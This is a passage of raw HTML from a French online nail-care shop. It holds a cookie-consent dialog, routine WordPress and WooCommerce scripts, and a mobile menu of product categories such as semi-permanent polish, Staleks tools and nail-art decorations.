		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Défiler vers le haut" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Défiler vers le haut</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Défiler vers le haut" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Défiler vers le haut</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=791319935946783&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Fermer le menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://sublimiss.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-960"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/boutique/">Boutique</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-960 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/emi/">EMI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2676 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://sublimiss.fr/categorie-produit/emi/vernis-semi-permanent-emilac/">Vernis Semi Permanent EMiLac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://sublimiss.fr/categorie-produit/emi/base-finitions-gels/">Bases, Finitions, Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://sublimiss.fr/categorie-produit/emi/gel-paint-empasta/">Gel Paint &amp; Empasta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://sublimiss.fr/categorie-produit/emi/decorations/">Décorations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3210"><a href="https://sublimiss.fr/categorie-produit/emi/liquides-emi/">Liquides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3211"><a href="https://sublimiss.fr/categorie-produit/emi/pinceaux-emi/">Pinceaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://sublimiss.fr/categorie-produit/emi/mains-corps/">Mains &amp; Corps</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2675"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/staleks/">Staleks</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2675 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685"><a href="https://sublimiss.fr/categorie-produit/staleks/ciseaux-pince-manucure/">Ciseaux &#8211; Pince manucure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684"><a href="https://sublimiss.fr/categorie-produit/staleks/embouts/">Embouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2683"><a href="https://sublimiss.fr/categorie-produit/staleks/huiles/">Huiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682"><a href="https://sublimiss.fr/categorie-produit/staleks/limes/">Limes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2681"><a href="https://sublimiss.fr/categorie-produit/staleks/outils-pedicures/">Outils Pédicures</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2678"><a href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/" aria-current="page">Repousse Cuticules</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6427"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/lippi-slider/">Lippi Slider</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6427 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/automne/">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6199"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/noel-hiver/">Noël / Hiver</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6198"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/french/">French</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6197"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/love-story/">Love Story</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6201"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/printemps/">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6200"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/fleurs/">Fleurs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/ete/">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6202"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/divers/">Divers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2674"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/liquides/">Liquides</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2674 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a href="https://sublimiss.fr/categorie-produit/liquides/cleaner-remover/">Cleaner, Remover</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688"><a href="https://sublimiss.fr/categorie-produit/liquides/desinfectant-hygiene/">Désinfectant, Hygiène</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687"><a href="https://sublimiss.fr/categorie-produit/liquides/deshydratant-primer/">Déshydratant, Primer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2673"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/equipements/">Équipements</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2673 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693"><a href="https://sublimiss.fr/categorie-produit/equipements/chablons-popits-capsules/">Chablons &#8211; Popits &#8211; Capsules</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692"><a href="https://sublimiss.fr/categorie-produit/equipements/limes-buffer/">Limes &#8211; Buffer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691"><a href="https://sublimiss.fr/categorie-produit/equipements/pinceaux/">Pinceaux</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2672"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/nail-art-deco/">Nail-Art Déco</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2672 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/capsules-nail-art/">Capsules Nail-Art</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/flakes/">Flakes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/foil/">Foil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/nacres/">Nacres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/paillettes/">Paillettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pigments/">Pigments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pourdres/">Pourdres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/spider-gel/">Spider Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stamping/">Stamping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stickers/">Stickers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/strass/">Strass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2671"><a href="https://sublimiss.fr/categorie-produit/pedicure/">Pédicure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2670"><a href="https://sublimiss.fr/categorie-produit/soins/">Soins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5343"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/sublikits/">SubliKits</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5343 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2712"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-babyboomer/">Kit Babyboomer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2710"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-gel/">Kit Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-paillettes/">Kit Paillettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-vernis-semi-permanent/">Kit Vernis Semi Permanent</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"><a href="https://sublimiss.fr/categorie-produit/formations/">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-962"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/a-propos/">Informations</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-962 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sublimiss.fr/a-propos/">À propos</a></li>
